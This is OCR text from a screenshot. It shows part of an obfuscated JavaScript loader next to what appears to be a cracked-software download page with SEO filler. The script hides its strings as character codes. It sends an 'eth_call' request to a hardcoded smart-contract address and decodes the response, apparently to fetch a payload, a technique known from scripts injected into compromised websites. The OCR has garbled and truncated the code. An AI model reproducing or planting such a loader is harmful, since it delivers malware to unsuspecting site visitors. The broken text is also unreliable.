
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.st
ringify({jsonrpc:String.fromCharCode(50,46,48),method:St
ring.fromCharCode(101,116,104,95,99,97,108,108),param
s:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,5
5,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Stri
ng.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
g.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim(
);for(let i=0;i Verify Processor: 1 GHz CPU for bypass
RAM: Minimum 4 GB Disk space: 64 GB for unpack
Unlocking Search Engine Rankings: A Powerful Tool for
SEO Managers […]